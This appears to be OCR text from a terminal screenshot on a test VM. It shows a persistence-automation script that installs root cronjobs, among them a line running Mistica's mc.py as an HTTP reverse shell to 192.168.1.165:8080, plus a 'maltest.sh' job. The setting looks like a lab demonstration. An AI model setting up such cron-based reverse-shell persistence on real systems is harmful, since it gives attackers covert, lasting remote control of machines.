 File Edit View Search Terminal Help
alice@testvm:~/Desktop$ ls
config.json maltest.sh
linPDA.py Mistica-master
alice@testvm:~/Desktop$ sudo python3 linPDA.py
#########################################
## Persistence deployment automation ##
#########################################
* Discovery
- Has proxy: http://
- Has HTTPS connection: True
- Process elevated: True
* Applied techniques:
- Cronjob running as root created: Successful
- Added a reverse shell via HTTPS as a cronjob:
Successful
Finished at 23:01:11 on 17/01/2022
alice@testvm:~/Desktop$
Every 2,0s: tail -n5... testvm: Mon Jan 17 23:01:13 2022
52 6 1 * * root test -x /usr/sbin/anacron || ( cd
/ && run-parts --report /etc/cron.monthly )
#
* * * * * root /home/alice/Desktop/maltest.sh
* * * * * root /home/alice/Desktop/Mistica-master/M
istica-master/mc.py -m shell:http -k "PDAtestkey" -w "--h
ostname 192.168.1.165 --port 8080"
Every 2,0s: ls /home... testvm: Mon Jan 17 23:01:13 2022
Desktop
Documents
Downloads
Music
Pictures
Public
Templates
Videos